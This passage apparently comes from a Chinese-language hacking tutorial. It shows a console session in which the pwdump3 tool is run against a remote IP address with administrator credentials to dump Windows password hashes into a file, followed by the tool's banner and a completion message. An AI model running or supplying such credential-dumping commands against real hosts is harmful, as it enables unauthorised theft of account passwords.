 就 complete 了（图 106）。
python
G:PWDUMP>pwdump3 202.204.113.252 psw administrator
pwdump3 by Phil Staubs, e-business technology
Copyright 2001 e-business technology, Inc.
This program is free software based on pwpump2 by Tony Sabin under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program (also
available at www.ebiz-tech.com/pwdump3) and the GNU GPL for further details.
Please enter the password >**********
Completed.
G:\PWDUMP>_